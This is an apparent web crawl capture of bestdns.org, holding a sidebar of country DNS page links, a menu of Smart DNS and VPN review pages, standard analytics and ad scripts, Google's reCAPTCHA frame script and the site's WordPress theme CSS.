	<li class="cat-item cat-item-303"><a href="https://www.bestdns.org/for/gd/">Grenada DNS</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.bestdns.org/for/gp/">Guadeloupe DNS</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.bestdns.org/for/gu/">Guam DNS</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.bestdns.org/for/gt/">Guatemala DNS</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.bestdns.org/for/gn/">Guinea DNS</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.bestdns.org/for/gy/">Guyana DNS</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.bestdns.org/for/ht/">Haiti DNS</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestdns.org/for/hn/">Honduras DNS</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.bestdns.org/for/hk/">Hong Kong DNS</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.bestdns.org/for/hu/">Hungary DNS</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.bestdns.org/for/is/">Iceland DNS</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.bestdns.org/for/in/">India DNS</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.bestdns.org/for/id/">Indonesia DNS</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.bestdns.org/for/ir/">Iran DNS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.bestdns.org/for/iq/">Iraq DNS</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.bestdns.org/for/ie/">Ireland DNS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestdns.org/for/im/">Isle of Man DNS</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.bestdns.org/for/il/">Israel DNS</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.bestdns.org/for/it/">Italy DNS</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.bestdns.org/for/jm/">Jamaica DNS</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.bestdns.org/for/jp/">Japan DNS</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestdns.org/for/je/">Jersey DNS</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.bestdns.org/for/jo/">Jordan DNS</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.bestdns.org/for/kz/">Kazakhstan DNS</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.bestdns.org/for/ke/">Kenya DNS</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.bestdns.org/for/ki/">Kiribati DNS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.bestdns.org/for/kr/">Korea DNS</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.bestdns.org/for/xk/">Kosovo DNS</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.bestdns.org/for/kw/">Kuwait DNS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.bestdns.org/for/kg/">Kyrgyzstan DNS</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.bestdns.org/for/la/">Laos DNS</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.bestdns.org/for/lv/">Latvia DNS</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.bestdns.org/for/lb/">Lebanon DNS</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.bestdns.org/for/ls/">Lesotho DNS</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.bestdns.org/for/lr/">Liberia DNS</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestdns.org/for/ly/">Libya DNS</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.bestdns.org/for/li/">Liechtenstein DNS</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.bestdns.org/for/lt/">Lithuania DNS</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.bestdns.org/for/lu/">Luxembourg DNS</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestdns.org/for/mo/">Macao DNS</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.bestdns.org/for/mk/">Macedonia DNS</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.bestdns.org/for/mg/">Madagascar DNS</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.bestdns.org/for/mw/">Malawi DNS</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.bestdns.org/for/my/">Malaysia DNS</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.bestdns.org/for/mv/">Maldives DNS</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.bestdns.org/for/ml/">Mali DNS</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.bestdns.org/for/mt/">Malta DNS</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.bestdns.org/for/mh/">Marshall Islands DNS</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.bestdns.org/for/mq/">Martinique DNS</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.bestdns.org/for/mr/">Mauritania DNS</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.bestdns.org/for/mu/">Mauritius DNS</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.bestdns.org/for/yt/">Mayotte DNS</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.bestdns.org/for/mx/">Mexico DNS</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.bestdns.org/for/fm/">Micronesia DNS</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.bestdns.org/for/md/">Moldova DNS</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.bestdns.org/for/mc/">Monaco DNS</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestdns.org/for/mn/">Mongolia DNS</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.bestdns.org/for/me/">Montenegro DNS</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.bestdns.org/for/ma/">Morocco DNS</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.bestdns.org/for/mz/">Mozambique DNS</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.bestdns.org/for/mm/">Myanmar DNS</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.bestdns.org/for/na/">Namibia DNS</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.bestdns.org/for/nr/">Nauru DNS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.bestdns.org/for/np/">Nepal DNS</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.bestdns.org/for/nl/">Netherlands DNS</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.bestdns.org/for/nc/">New Caledonia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.bestdns.org/for/nz/">New Zealand DNS</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.bestdns.org/for/ni/">Nicaragua DNS</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.bestdns.org/for/ng/">Nigeria DNS</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestdns.org/for/nu/">Niue DNS</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.bestdns.org/for/no/">Norway DNS</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestdns.org/for/om/">Oman DNS</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.bestdns.org/for/pk/">Pakistan DNS</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.bestdns.org/for/pa/">Panama DNS</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.bestdns.org/for/pg/">Papua New Guinea DNS</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.bestdns.org/for/py/">Paraguay DNS</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.bestdns.org/for/pe/">Peru DNS</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.bestdns.org/for/ph/">Philippines DNS</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.bestdns.org/for/pl/">Poland DNS</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.bestdns.org/for/pt/">Portugal DNS</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.bestdns.org/for/pr/">Puerto Rico DNS</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.bestdns.org/for/qa/">Qatar DNS</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.bestdns.org/for/re/">Reunion DNS</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.bestdns.org/for/ro/">Romania DNS</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.bestdns.org/for/ru/">Russia DNS</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.bestdns.org/for/rw/">Rwanda DNS</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.bestdns.org/for/kn/">Saint Kitts and Nevis DNS</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.bestdns.org/for/lc/">Saint Lucia DNS</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.bestdns.org/for/mf/">Saint Martin (French part) DNS</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.bestdns.org/for/pm/">Saint Pierre and Miquelon DNS</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.bestdns.org/for/vc/">Saint Vincent and the Grenadines DNS</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.bestdns.org/for/sa/">Saudi Arabia DNS</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.bestdns.org/for/sn/">Senegal DNS</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.bestdns.org/for/rs/">Serbia DNS</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.bestdns.org/for/sc/">Seychelles DNS</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.bestdns.org/for/sg/">Singapore DNS</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.bestdns.org/for/sx/">Sint Maarten (Dutch part) DNS</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.bestdns.org/for/sk/">Slovakia DNS</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.bestdns.org/for/si/">Slovenia DNS</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.bestdns.org/for/so/">Somalia DNS</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.bestdns.org/for/za/">South Africa DNS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.bestdns.org/for/es/">Spain DNS</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.bestdns.org/for/lk/">Sri Lanka DNS</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.bestdns.org/for/ps/">State of Palestine DNS</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.bestdns.org/for/sd/">Sudan DNS</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.bestdns.org/for/sr/">Suriname DNS</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.bestdns.org/for/sz/">Swaziland DNS</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.bestdns.org/for/se/">Sweden DNS</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.bestdns.org/for/ch/">Switzerland DNS</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.bestdns.org/for/sy/">Syrian Arab Republic DNS</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.bestdns.org/for/tw/">Taiwan DNS</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.bestdns.org/for/tj/">Tajikistan DNS</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.bestdns.org/for/tz/">Tanzania DNS</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.bestdns.org/for/th/">Thailand DNS</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.bestdns.org/for/tl/">Timor-Leste DNS</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.bestdns.org/for/tg/">Togo DNS</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.bestdns.org/for/to/">Tonga DNS</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.bestdns.org/for/tt/">Trinidad and Tobago DNS</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.bestdns.org/for/tn/">Tunisia DNS</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.bestdns.org/for/tr/">Turkey DNS</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.bestdns.org/for/tm/">Turkmenistan DNS</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.bestdns.org/for/tc/">Turks and Caicos Islands DNS</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.bestdns.org/for/tv/">Tuvalu DNS</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.bestdns.org/for/ug/">Uganda DNS</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.bestdns.org/for/ua/">Ukraine DNS</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.bestdns.org/for/ae/">United Arab Emirates DNS</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestdns.org/for/gb/">United Kingdom DNS</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.bestdns.org/for/us/">United States DNS</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.bestdns.org/for/uy/">Uruguay DNS</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.bestdns.org/for/vi/">US Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.bestdns.org/for/uz/">Uzbekistan DNS</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.bestdns.org/for/vu/">Vanuatu DNS</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.bestdns.org/for/ve/">Venezuela DNS</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.bestdns.org/for/vn/">Vietnam DNS</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.bestdns.org/for/ye/">Yemen DNS</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.bestdns.org/for/zm/">Zambia DNS</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.bestdns.org/for/zw/">Zimbabwe DNS</a>
</li>
			</ul>

			</div><div id="nav_menu-6" class="widget widget_nav_menu"><h4><span>Smart DNS &#038; VPN</span></h4><div class="menu-smartdns-provider-container"><ul id="menu-smartdns-provider" class="menu"><li id="menu-item-148922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148922"><a href="https://www.bestdns.org/smartdns-or-dns/">DNS vs. SmartDNS vs. VPN</a></li>
<li id="menu-item-148909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148909"><a href="https://www.bestdns.org/unlocator/">Unlocator.com Review</a></li>
<li id="menu-item-148910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148910"><a href="https://www.bestdns.org/overplay/">OverPlay.net Review</a></li>
<li id="menu-item-148911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148911"><a href="https://www.bestdns.org/smartdnsproxy/">SmartDNSProxy.com Review</a></li>
<li id="menu-item-148912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148912"><a href="https://www.bestdns.org/ironsocket/">IronSocket.com Review</a></li>
<li id="menu-item-148913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148913"><a href="https://www.bestdns.org/purevpn/">PureVPN.com Review</a></li>
<li id="menu-item-148914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148914"><a href="https://www.bestdns.org/trickbyte/">TrickByte.com Review</a></li>
<li id="menu-item-148915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148915"><a href="https://www.bestdns.org/cactusvpn/">CactusVPN.com Review</a></li>
<li id="menu-item-148916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148916"><a href="https://www.bestdns.org/smartydns/">SmartyDNS.com Review</a></li>
<li id="menu-item-148917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148917"><a href="https://www.bestdns.org/invisiblebrowsing/">IBDNS.com Review</a></li>
<li id="menu-item-148918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148918"><a href="https://www.bestdns.org/hideipvpn/">HideIPVPN.com Review</a></li>
<li id="menu-item-148919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148919"><a href="https://www.bestdns.org/unblock-us/">Unblock-US.com Review</a></li>
<li id="menu-item-148946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148946"><a href="https://www.bestdns.org/ipvanish-vpn-test/">IPVanish VPN Test</a></li>
<li id="menu-item-148944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148944"><a href="https://www.bestdns.org/ipvanish-servers/">IPVanish Servers</a></li>
<li id="menu-item-148945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148945"><a href="https://www.bestdns.org/ipvanish-payment-methods/">IPVanish Payment Methods</a></li>
<li id="menu-item-148957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148957"><a href="https://www.bestdns.org/hidemyass-test/">HideMyAss Test</a></li>
<li id="menu-item-148958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148958"><a href="https://www.bestdns.org/pure-vpn-test/">Pure VPN Test</a></li>
<li id="menu-item-148959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148959"><a href="https://www.bestdns.org/vypr-vpn-test/">Vypr VPN Test</a></li>
</ul></div></div>		<div class="bb-tbase">		
			<div class="bb-t14 bb-fa"><div class="bbin-c1">
							</div></div>
			<div class="bb-t15 bb-fc">
							</div>
		</div>
			</div>

</div></div>

</div><!--content-->
<div id="footer" class="bb-tbase">
	<div class="bb-t17 bb-fa"><div class="credits">
		<div class="bb-t10 bb-fa footer-links">	<a href="https://www.bestdns.org/impressum/">Impressum</a>
		</div>
		<div class="bb-t19 bb-fc footer-info">
		</div>
	</div></div>
	<div class="bb-t12 bb-fc"><div class="bbin-a1">
	</div></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br /><br /><br /><br />
</div><!--soul-content-->
</div><!--soul-->



<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://www.bestdns.org/strk/" : "http://www.bestdns.org/strk/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">try { var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 29); piwikTracker.trackPageView(); piwikTracker.enableLinkTracking(); } catch( err ) {}</script>


</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AQLzEKs39Rlvg2RZwO_t6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764130708583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css
body_size: 1164
content:
/* Few HTML Defaults */
body { font: 82%/130% sans-serif; color:#000; background:#fff; }
h1, h2, h3, h4, h5, h6 { margin: 2em 0 1em 0; padding:0; line-height:1.3em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; }
h1 { font-size: 4em; }
h2 { font-size: 1.2em; }
h3 { font-size: 1.1em; }
h4 { font-size: 1.0em; }
h5 { font-size: 1.0em; font-style: italic; }
h6 { font-size: 1.0em; font-weight: normal; font-style: italic; }
ul li { list-style-type: square; }
p { margin: 1em 0 0 0; }

/* Images */
img { float: right; margin: 0 0 1em 1em; }
a img { border:none; }
.img-a { float:left; clear:both; margin: 0 1em 1em 0; }
.img-a2 { float:none; margin: 0; } 
.img-c { float:right; margin: 0 0 1em 1em; }
.img-c2 { float:none; clear:both; margin: 0 0 1em 1em; }


/* Tables */
table {
    float:right; font-size: 1em;
    margin: 0 0 1em 1em; 
    border-collapse:collapse; border-top:1px solid #333;
}
caption { font-style:italic; padding-bottom:1em; }
th, thead { font-weight:bold; text-align:left; }
th, td { padding: 0.2em 1em 0.2em 0; border-bottom:1px solid #ccc; }


/* 	Horizontal Navigation */
.nav-h ul { padding:1em 0; }
.nav-h ul, .nav-h li { margin: 0; padding: 0; list-style-type:none; }
.nav-h li { display:inline; margin-right:1em; }

/* 	Vertical Navigation */
.nav-v ul { padding:1em 0; }
.nav-v ul, .nav-v li { margin: 0; padding: 0; list-style-type:none; }
.nav-v li { list-style-type: none; }
.nav-v li ul { margin-bottom: 0.4em; }
.nav-v li a { display:block; padding: 0.4em 0; }
.nav-v li a:hover { text-decoration:none; }
.nav-v li li { font-size: 0.82em; list-style-type: square; color: #ccc; margin-left:2em; }



/* 	Flat lists for a lot of content per item */
ul.flat, ol.flat { margin:0; padding:0;}
ul.flat,
ul.flat li,
ol.flat,
ol.flat li { padding-left:0; padding-left:0; }
ul.flat li, ol.flat li {}
.flat ol, .flat ul { margin-left:1.2em; padding-bottom:1em; padding-top:0.4em; }


/*  BLOCK FLOATIGN */
.bb-fa { float:left; }
.bb-fb { margin:auto; }
.bb-fc { float:right; }

/*  Columns */
.bb-tbase { width:100%; float:left; clear:both; }
.bb-t1 { width: 3.28%; }
.bb-t2 { width: 6.61%; }
.bb-t3 { width: 9.96%; }
.bb-t4 { width: 13.28%; }
.bb-t5 { width: 16.61%; }
.bb-t6 { width: 20.00%; }
.bb-t7 { width: 23.28%; }
.bb-t8 { width: 26.61%; }
.bb-t9 { width: 29.96%; }
.bb-t10 { width: 33.28%; }
.bb-t11 { width: 36.61%; }
.bb-t12 { width: 39.96%; }
.bb-t13 { width: 43.28%; }
.bb-t14 { width: 46.61%; }
.bb-t15 { width: 49.96%; }
.bb-t16 { width: 53.28%; }
.bb-t17 { width: 56.61%; }
.bb-t18 { width: 59.96%; }
.bb-t19 { width: 63.28%; }
.bb-t20 { width: 66.61%; }
.bb-t21 { width: 69.96%; }
.bb-t22 { width: 73.28%; }
.bb-t23 { width: 76.61%; }
.bb-t24 { width: 79.96%; }
.bb-t25 { width: 83.28%; }
.bb-t26 { width: 86.61%; }
.bb-t27 { width: 89.96%; }
.bb-t28 { width: 93.28%; }
.bb-t29 { width: 96.61%; }

/* Four columns: 7.5units, 22.5units */
.bb-t7a { width: 24.96%; }
.bb-t22a { width: 74.96%; }


/*  RELATIVE POSITIONING FROM CONTAINER. ADVANCED. */
/*  Relative to the RIGHT */
.bb-t10.relpos-c { float:right; position:relative; right: -33.33%; margin-left:-33.33%; }
.bb-t11.relpos-c { float:right; position:relative; right: -36.61%; margin-left:-36.28%; }
.bb-t12.relpos-c { float:right; position:relative; right: -40.00%; margin-left:-40.00%; }
.bb-t13.relpos-c { float:right; position:relative; right: -43.28%; margin-left:-43.28%; }
.bb-t14.relpos-c { float:right; position:relative; right: -46.61%; margin-left:-46.61%; }
.bb-t15.relpos-c { float:right; position:relative; right: -50.00%; margin-left:-50.00%; }
/*  Relative to the LEFT */
.bb-t10.relpos-a { float:left; position:relative; left: -33.28%; margin-right:-33.28%; }
.bb-t11.relpos-a { float:left; position:relative; left: -36.61%; margin-right:-36.28%; }
.bb-t12.relpos-a { float:left; position:relative; left: -40.00%; margin-right:-40.00%; }
.bb-t13.relpos-a { float:left; position:relative; left: -43.28%; margin-right:-43.28%; }
.bb-t14.relpos-a { float:left; position:relative; left: -46.61%; margin-right:-46.61%; }
.bb-t15.relpos-a { float:left; position:relative; left: -50.00%; margin-right:-50.00%; }


/* 	
	BLOCK INTERAL PADDING:
		a - left padding only
		b - left and right padding
		c - right padding only
			1 - measured in "ems"
			2 - measured in %
*/
.bbin-a1 { padding-left: 1em; }
.bbin-b1 { padding-left: 1em; padding-right: 1em; }
.bbin-c1 { padding-right: 1em; }

.bbin-a2 { padding-left: 3%; }
.bbin-b2 { padding-left: 3%; padding-right: 3%; }
.bbin-c2 { padding-right: 3%; }

.bbin-a3 { padding-left: 0.4em; }
.bbin-b3 { padding-left: 0.4em; padding-right: 0.4em; background:#eee; margin:1px; border:1px solid #ccc;  }
.bbin-c3 { padding-right: 0.4em; }

/* BORDERS */
.bb-b0001 { border-left:1px solid #ccc; }
.bb-b0101 { border-left:1px solid #ccc; border-right:1px solid #ccc; }
.bb-b0100 { border-right:1px solid #ccc; }
.bb-b1000 { border-top:1px solid #ccc; }
.bb-b0010 { border-bottom:1px solid #ccc; }

/*	
    INLINE BLOCK MARGINS
	(important: use only with "inline" blocks.)
	Apply to the .bb-t* div block, not .catin*
*/
.bb-marg-a1 { margin-left: 1em; }
.bb-marg-b1 { margin-left: 1em; margin-right: 1em; }
.bb-marg-c1 { margin-right: 1em; }

.bb-marg-a2 { margin-left: 4.16%; }
.bb-marg-b2 { margin-left: 2.08%; margin-right: 2.08%; }
.bb-marg-c2 { margin-right: 4.16%; }



--- FILE ---
content_type: text/css
request_url: https://www.bestdns.org/wp-content/themes/bestdns.org/style.css
body_size: 2761
content:
/*  
Theme Name: BestDNS.org
Theme URI: http://konstruktors.com/WordPressTheme/SansserifRacer
Description: Sans-serif Type Love
Version: 0.4
Author: Kaspars Dambis
Author URI: http://konstruktors.com/blog
*/


.Stil1,
.Stil1 a:link{

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;

}


.Stil1 a:hover {

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;
color:#FF0000;

}


.bigNum,
.bigNum a:link,
.bigNum a:hover{

font-weight:bold;
text-align:center;


}


.desc{
padding-left:15px;
padding-right: 10px;
padding-top: 8px;
font-size:10px;
font-family:Arial, Helvetica, sans-serif;
text-align:left;
width:140px;}

.gutschein{
width: 260px;
height: 107px;
background-image: url(http://www.fotobettwaesche.net/Bilder/Gutschein.gif);
background-repeat:no-repeat;
}

.gutschein_headline,
.gutschein_headline a:link,
.gutschein_headline a:hover,
.gutschein_headline a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 16px;
text-align:center;
font-weight:bold;
color: #FF0000;
max-width: 240px;
text-decoration:none;
padding-top: 10px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}

.gutschein_desc,
.gutschein_desc a:link,
.gutschein_desc a:hover,
.gutschein_desc a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 11px;
max-width: 240px;
color: #000000;
text-decoration:none;
padding-top: 0px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}
/* End captions */


#header .logo a, #header #nav-main a, .more-link, #nav-sub ul li.current_page_item, .comments li.authorcomment cite,
.comments li.authorcomment cite a, #nav-sub li.current_page_item a, .comments li .commentcontent, .nav-v.nav-etries li span, 
.widget li.current-cat a, .widget li.current-cat, .pagetitle em, #header .logo, #content-sub h4 { 
/* Theme color */
	color: #f03; }

#footer .footer-info, .comments li .credits {
/* Theme color for border elements */
	border-color: #f03; }

#header #nav-main a, .nav-entry-pages a:hover, #header .slogan em, .nav-entry-pages a { 
/* Theme color for background */ 
	background: #f03; }

#content-sub h4, .postinfo { background: #eee; }



/* The rest of CSS */

body { font: 81.5%/140% sans-serif; color:#333; margin:0; color:#333; background: #fff; border-top:1.2em solid #eee; }
a { color:#104E8B; text-decoration:underline; }
a:hover { background:#eee; color:#000; text-decoration:none; }
h1, h2, h3, h4, h5, h6 { color:#000; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; text-decoration:none; border-bottom:1px dotted #ddd; }
h5 { font-style:normal; }
hr { display:none; }
blockquote { margin:1em 0; padding-left:2.5em; background: url('images/quotes.png') no-repeat 0 0.5em; clear:both; }

.bigNum a:link { font-size: 18px; font-weight:bold; text-decoration:none; }

#soul { width:86%; max-width:78.2em; margin:0 auto; position:relative; left:-3%; }
#soul-content { float:left; width:96%; clear:both; padding: 0 2.5em; background:#fff; }

#header { padding:0; margin:0 0 0.5em 0; }
#header .logo { font-size:2.2em; line-height:1.1em; margin:0.7em 0 0 0; float:left; clear:both; width:100%; }
#header .logo a { text-decoration:none; }
#header .logo a:hover { color:#000; }
#header .slogan { color:#fff; font-size:0.88em; line-height:1.5em; clear:both; float:left; width:100%; margin:0.5em 0 0 0; }
#header .slogan em { padding:0.35em 0.8em; font-style:normal; }
#header #nav-main { width:38.8%; }
#header #nav-main ul { margin:2em 0 0 0;  }
#header #nav-main li { font-size:1em; line-height:2em; margin-right:0; }
#header #nav-main a { padding:0.25em 0.8em 0.3em; color:#fff; text-decoration:none; }
#header #nav-main a:hover { background:#000; }
#header #nav-main li.current_page_item a { color:#fff; background:#333; text-decoration:none; font-weight:bold; }

#content-sub { margin:0.5em 0 3em 0; font-size:0.88em; line-height:1.5em; }
#content-sub h2, h3, h4 { font-size:1.16em; }
#content-sub img.klogo { margin: 0.4em 1em 1em -0.6em; }
#content-sub .feedlink img { float:none; margin:0; vertical-align:middle; text-decoration:none; }
